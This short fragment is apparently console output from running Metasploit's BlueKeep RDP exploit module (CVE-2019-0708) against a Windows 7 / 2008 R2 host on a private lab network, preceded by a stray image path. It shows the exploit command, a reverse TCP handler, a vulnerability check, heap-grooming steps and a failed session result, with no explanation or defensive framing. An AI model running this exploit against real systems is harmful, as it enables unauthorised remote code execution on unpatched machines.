 + Other Locations
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389 - Detected RDP on 192.168.124.134:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389 - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8111e07000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.